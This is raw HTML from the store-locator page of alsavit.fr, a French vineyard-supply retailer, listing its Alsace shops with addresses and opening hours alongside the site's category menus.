						<span data-target="#top_sub_menu_99845" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Palissage
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_99845">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-8">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/8/piquets" data-depth="1"
									  >
										Piquets
				  </a>
				  				</li>
							<li class="category" id="category-9">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/9/ancrage" data-depth="1"
									  >
										Ancrage
				  </a>
				  				</li>
							<li class="category" id="category-10">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/10/fils-de-fer-ficelles-de-palissage" data-depth="1"
									  >
										Fils de fer et de palissage
				  </a>
				  				</li>
							<li class="category" id="category-11">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/11/tendeurs-rabouteurs" data-depth="1"
									  >
										Tendeurs - rabouteurs
				  </a>
				  				</li>
							<li class="category" id="category-12">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/12/liage" data-depth="1"
									  >
										Liage
				  </a>
				  				</li>
							<li class="category" id="category-13">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/13/agrafes" data-depth="1"
									  >
										Agrafes
				  </a>
				  				</li>
							<li class="category" id="category-14">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/14/accessoires" data-depth="1"
									  >
										Accessoires
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-15">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/15/taille" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_84190" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Taille
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_84190">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-16">
								  <a
					class="dropdown-item dropdown-submenu sf-with-ul"
					href="https://www.alsavit.fr/c/16/outils" data-depth="1"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_68245" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Outils
				  </a>
				  				  <div  class="collapse" id="top_sub_menu_68245">
					

      <ul class="top-menu container"  data-depth="2">

		
	    
							<li class="category" id="category-17">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/17/secateurs" data-depth="2"
									  >
										Sécateurs
				  </a>
				  				</li>
							<li class="category" id="category-20">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/20/epinettes" data-depth="2"
									  >
										Épinettes
				  </a>
				  				</li>
							<li class="category" id="category-19">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/19/scies" data-depth="2"
									  >
										Scies
				  </a>
				  				</li>
							<li class="category" id="category-18">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/18/ebrancheurs" data-depth="2"
									  >
										Ébrancheurs
				  </a>
				  				</li>
							<li class="category" id="category-21">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/21/couteaux" data-depth="2"
									  >
										Couteaux
				  </a>
				  				</li>
							<li class="category" id="category-22">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/22/cisailles" data-depth="2"
									  >
										Cisailles
				  </a>
				  				</li>
							<li class="category" id="category-23">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/23/coupe-cables" data-depth="2"
									  >
										Coupe-câbles
				  </a>
				  				</li>
							<li class="category" id="category-60">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/60/echenilloirs" data-depth="2"
									  >
										Échenilloirs
				  </a>
				  				</li>
							<li class="category" id="category-66">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/66/haches" data-depth="2"
									  >
										Haches
				  </a>
				  				</li>
			
		
      </ul>


									  </div>
				  				</li>
							<li class="category" id="category-24">
								  <a
					class="dropdown-item dropdown-submenu sf-with-ul"
					href="https://www.alsavit.fr/c/24/entretien" data-depth="1"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_19116" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Entretien
				  </a>
				  				  <div  class="collapse" id="top_sub_menu_19116">
					

      <ul class="top-menu container"  data-depth="2">

		
	    
							<li class="category" id="category-25">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/25/affutage" data-depth="2"
									  >
										Affûtage
				  </a>
				  				</li>
							<li class="category" id="category-26">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/26/etuis" data-depth="2"
									  >
										Étuis
				  </a>
				  				</li>
							<li class="category" id="category-27">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/27/dissolvants-et-lubrifiants" data-depth="2"
									  >
										Dissolvants et lubrifiants
				  </a>
				  				</li>
			
		
      </ul>


									  </div>
				  				</li>
							<li class="category" id="category-28">
								  <a
					class="dropdown-item dropdown-submenu sf-with-ul"
					href="https://www.alsavit.fr/c/28/pieces-de-rechange" data-depth="1"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_38684" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Pièces de rechange
				  </a>
				  				  <div  class="collapse" id="top_sub_menu_38684">
					

      <ul class="top-menu container"  data-depth="2">

		
	    
							<li class="category" id="category-29">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/29/lames" data-depth="2"
									  >
										Lames
				  </a>
				  				</li>
							<li class="category" id="category-30">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/30/ressorts" data-depth="2"
									  >
										Ressorts
				  </a>
				  				</li>
							<li class="category" id="category-31">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/31/poignees" data-depth="2"
									  >
										Poignées
				  </a>
				  				</li>
							<li class="category" id="category-32">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/32/vis-et-ecrous" data-depth="2"
									  >
										Vis et écrous
				  </a>
				  				</li>
							<li class="category" id="category-33">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/33/divers" data-depth="2"
									  >
										Divers
				  </a>
				  				</li>
							<li class="category" id="category-34">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/34/kits" data-depth="2"
									  >
										Kits
				  </a>
				  				</li>
			
		
      </ul>


									  </div>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-61">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/61/fertilisation" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_31547" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Fertilisation
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_31547">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-63">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/63/sol-organique-organominerale-oligoelements" data-depth="1"
									  >
										Sol
				  </a>
				  				</li>
							<li class="category" id="category-90">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/90/engrais-utilisables-agriculture-biologique" data-depth="1"
									  >
										Agriculture Biologique
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-69">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/69/culture" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_96709" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Culture
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_96709">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-87">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/87/preparation-nettoyage" data-depth="1"
									  >
										Préparation et nettoyage
				  </a>
				  				</li>
							<li class="category" id="category-46">
								  <a
					class="dropdown-item dropdown-submenu sf-with-ul"
					href="https://www.alsavit.fr/c/46/pulverisateurs-manuels" data-depth="1"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_4249" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Pulvérisateurs manuels
				  </a>
				  				  <div  class="collapse" id="top_sub_menu_4249">
					

      <ul class="top-menu container"  data-depth="2">

		
	    
							<li class="category" id="category-67">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/67/pieces-et-accessoires-pulverisateurs" data-depth="2"
									  >
										Pièces et accessoires
				  </a>
				  				</li>
			
		
      </ul>


									  </div>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-35">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/35/equipement-protection-individuelle" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_27047" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										EPI
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_27047">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-36">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/36/lunettes" data-depth="1"
									  >
										Lunettes
				  </a>
				  				</li>
							<li class="category" id="category-37">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/37/auditif" data-depth="1"
									  >
										Auditif
				  </a>
				  				</li>
							<li class="category" id="category-38">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/38/respiratoire" data-depth="1"
									  >
										Respiratoire
				  </a>
				  				</li>
							<li class="category" id="category-39">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/39/gants" data-depth="1"
									  >
										Gants
				  </a>
				  				</li>
							<li class="category" id="category-40">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/40/combinaisons" data-depth="1"
									  >
										Combinaisons
				  </a>
				  				</li>
							<li class="category" id="category-42">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/42/premiers-secours" data-depth="1"
									  >
										Premiers secours
				  </a>
				  				</li>
							<li class="category" id="category-43">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/43/confort" data-depth="1"
									  >
										Confort
				  </a>
				  				</li>
							<li class="category" id="category-47">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/47/armoires-phytosanitaires" data-depth="1"
									  >
										Armoires phytosanitaires
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-73">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/73/vetements" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_35598" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Vêtements
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_35598">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-75">
								  <a
					class="dropdown-item dropdown-submenu sf-with-ul"
					href="https://www.alsavit.fr/c/75/vetements-de-travail" data-depth="1"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_37535" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Vêtements de travail
				  </a>
				  				  <div  class="collapse" id="top_sub_menu_37535">
					

      <ul class="top-menu container"  data-depth="2">

		
	    
							<li class="category" id="category-92">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/92/vetements-femmes" data-depth="2"
									  >
										Vêtements femmes
				  </a>
				  				</li>
							<li class="category" id="category-93">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/93/vetements-hommes" data-depth="2"
									  >
										Vêtements hommes
				  </a>
				  				</li>
			
		
      </ul>


									  </div>
				  				</li>
							<li class="category" id="category-76">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/76/vetements-de-pluie" data-depth="1"
									  >
										Vêtements de pluie
				  </a>
				  				</li>
							<li class="category" id="category-44">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/44/chaussures-et-bottes" data-depth="1"
									  >
										Chaussures et bottes
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-48">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/48/cave" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_20881" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Cave
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_20881">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-49">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/49/degustation" data-depth="1"
									  >
										Dégustation
				  </a>
				  				</li>
							<li class="category" id="category-50">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/50/emballage" data-depth="1"
									  >
										Emballage
				  </a>
				  				</li>
							<li class="category" id="category-51">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/51/mesures" data-depth="1"
									  >
										Mesures
				  </a>
				  				</li>
							<li class="category" id="category-52">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/52/hygiene" data-depth="1"
									  >
										Hygiène
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-54">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/54/mecanique" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_85282" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Mécanique
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_85282">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-57">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/57/outillage-et-pieces" data-depth="1"
									  >
										Outillage et pièces
				  </a>
				  				</li>
							<li class="category" id="category-55">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/55/lubrification" data-depth="1"
									  >
										Lubrification
				  </a>
				  				</li>
							<li class="category" id="category-56">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/56/signalisation" data-depth="1"
									  >
										Signalisation
				  </a>
				  				</li>
							<li class="category" id="category-77">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/77/cloture-electrique" data-depth="1"
									  >
										Clôture électrique
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-78">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/78/alimentation-animale" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_71209" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Alimentation
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_71209">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-79">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/79/alimentation-pour-chiens" data-depth="1"
									  >
										Alimentation pour chiens
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
			
		
      </ul>


    <div class="clearfix"></div>
</div>


        
      </header>

      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="2" class="breadcrumb">
  <ol>
    
              
          <li>
              <a href="https://www.alsavit.fr/">
				<span>Accueil</span>
			  </a>
          </li>
        
              
          <li>
              <a href="https://www.alsavit.fr/magasins">
				<span>Nos magasins</span>
			  </a>
          </li>
        
          
  </ol>
</nav>
			  
			  
			  

			  
  <div id="content-wrapper" class="col-xs-12 col-sm-12 col-md-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Nos magasins
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-stores">

          <article id="store-2" class="store-item card">
        <div class="store-item-container clearfix">
          <div class="col-md-3 store-picture hidden-sm-down">
            <img src="https://www.alsavit.fr/img/st/2-stores_default.jpg" alt="Alsavit" title="Alsavit">
          </div>
          <div class="col-md-6 col-sm-7 col-xs-12 store-description">
            <h3 class="h3 card-title">Alsavit</h3>
            <address>6 Rue de la Weiss<br />68240 Kaysersberg<br />68 - Haut-Rhin<br />France</address>
                          <a data-toggle="collapse" href="#about-2" aria-expanded="false" aria-controls="about-2"><strong>À propos et Contact</strong><i class="material-icons">&#xE409;</i></a>
                      </div>
          <div class="col-md-3 col-sm-5 col-xs-12 divide-left">
            <table>
                            <tr>
                <th>Lun.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mar.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mer.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Jeu.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Ven.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Sam.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Dim.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                          </table>
          </div>
        </div>
        <footer id="about-2" class="collapse">
          <div class="store-item-footer divide-top">
            <div class="card-block">
                          </div>
            <ul class="card-block">
                                                          <li><i class="material-icons">&#xE0BE;</i>contact@alsavit.fr</li>
                          </ul>
          </div>
        </footer>
      </article>
          <article id="store-4" class="store-item card">
        <div class="store-item-container clearfix">
          <div class="col-md-3 store-picture hidden-sm-down">
            <img src="https://www.alsavit.fr/img/st/4-stores_default.jpg" alt="Kiriel - Armbruster Vignes" title="Kiriel - Armbruster Vignes">
          </div>
          <div class="col-md-6 col-sm-7 col-xs-12 store-description">
            <h3 class="h3 card-title">Kiriel - Armbruster Vignes</h3>
            <address>4 Rue du Wiggensbach<br />68420 Hattstatt<br />68 - Haut-Rhin<br />France</address>
                      </div>
          <div class="col-md-3 col-sm-5 col-xs-12 divide-left">
            <table>
                            <tr>
                <th>Lun.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mar.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mer.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Jeu.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Ven.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Sam.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Dim.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                          </table>
          </div>
        </div>
        <footer id="about-4" class="collapse">
          <div class="store-item-footer divide-top">
            <div class="card-block">
                          </div>
            <ul class="card-block">
                                                      </ul>
          </div>
        </footer>
      </article>
          <article id="store-5" class="store-item card">
        <div class="store-item-container clearfix">
          <div class="col-md-3 store-picture hidden-sm-down">
            <img src="https://www.alsavit.fr/img/st/5-stores_default.jpg" alt="Kiriel - Armbruster Vignes" title="Kiriel - Armbruster Vignes">
          </div>
          <div class="col-md-6 col-sm-7 col-xs-12 store-description">
            <h3 class="h3 card-title">Kiriel - Armbruster Vignes</h3>
            <address>11 Rue du Stade<br />68340 Riquewihr<br />68 - Haut-Rhin<br />France</address>
                      </div>
          <div class="col-md-3 col-sm-5 col-xs-12 divide-left">
            <table>
                            <tr>
                <th>Lun.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mar.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mer.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Jeu.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Ven.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Sam.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Dim.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                          </table>
          </div>
        </div>
        <footer id="about-5" class="collapse">
          <div class="store-item-footer divide-top">
            <div class="card-block">
                          </div>
            <ul class="card-block">
                                                      </ul>
          </div>
        </footer>
      </article>
          <article id="store-6" class="store-item card">
        <div class="store-item-container clearfix">
          <div class="col-md-3 store-picture hidden-sm-down">
            <img src="https://www.alsavit.fr/img/st/6-stores_default.jpg" alt="Kiriel - Armbruster Vignes" title="Kiriel - Armbruster Vignes">
          </div>
          <div class="col-md-6 col-sm-7 col-xs-12 store-description">
            <h3 class="h3 card-title">Kiriel - Armbruster Vignes</h3>
            <address>Rue des Noyers<br />68590 Saint-Hippolyte<br />68 - Haut-Rhin<br />France</address>
                      </div>
          <div class="col-md-3 col-sm-5 col-xs-12 divide-left">
            <table>
                            <tr>
                <th>Lun.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mar.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mer.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Jeu.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Ven.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Sam.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Dim.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                          </table>
          </div>
        </div>
        <footer id="about-6" class="collapse">
          <div class="store-item-footer divide-top">
            <div class="card-block">
                          </div>
            <ul class="card-block">
                                                      </ul>
          </div>
        </footer>
      </article>
          <article id="store-7" class="store-item card">
        <div class="store-item-container clearfix">
          <div class="col-md-3 store-picture hidden-sm-down">
            <img src="https://www.alsavit.fr/img/st/7-stores_default.jpg" alt="Kiriel - Armbruster Vignes" title="Kiriel - Armbruster Vignes">
          </div>
          <div class="col-md-6 col-sm-7 col-xs-12 store-description">
            <h3 class="h3 card-title">Kiriel - Armbruster Vignes</h3>
            <address>4 Rue des Artisans<br />67680 Epfig<br />67 - Bas-Rhin<br />France</address>
                      </div>
          <div class="col-md-3 col-sm-5 col-xs-12 divide-left">
            <table>
                            <tr>
                <th>Lun.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mar.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Mer.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Jeu.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Ven.</th>
                <td>
                  <ul>
                                      <li>8h00 - 12h00 / 13h30 - 17h30</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Sam.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                            <tr>
                <th>Dim.</th>
                <td>
                  <ul>
                                      <li>Fermu00e9</li>
                                    </ul>
                </td>
              </tr>
                          </table>
          </div>
        </div>
        <footer id="about-7" class="collapse">
          <div class="store-item-footer divide-top">
            <div class="card-block">
                          </div>
            <ul class="card-block">
                                                      </ul>
          </div>
        </footer>
      </article>
    
  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Informations</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_78206" data-toggle="collapse">
			<span class="h3">Informations</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_78206" class="collapse">
						  <li>
				<a
					id="link-cms-page-2-1"
					class="cms-page-link"
					href="https://www.alsavit.fr/cms/2/conditions-generales-de-vente"
					title=""
									>
				  Conditions générales de vente
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-1"
					class="cms-page-link"
					href="https://www.alsavit.fr/cms/3/protection-des-donnees"
					title=""
									>
				  Protection des données
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-1-1"
					class="cms-page-link"
					href="https://www.alsavit.fr/cms/1/mentions-legales"
					title=""
									>
				  Mentions légales
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-1"
					class="cms-page-link"
					href="https://www.alsavit.fr/cms/4/qui-sommes-nous"
					title=""
									>
				  Qui sommes-nous ?
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-7-1"
					class="cms-page-link"
					href="https://www.alsavit.fr/cms/7/programme-fidelite-alsafid"
					title=""
									>
				  Programme de fidélité Alsafid&#039;
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-1"
					class="cms-page-link"
					href="https://www.alsavit.fr/contactons-nous"
					title="Contactez nous via le formulaire en ligne"
									>
				  Contactons-nous
				</a>
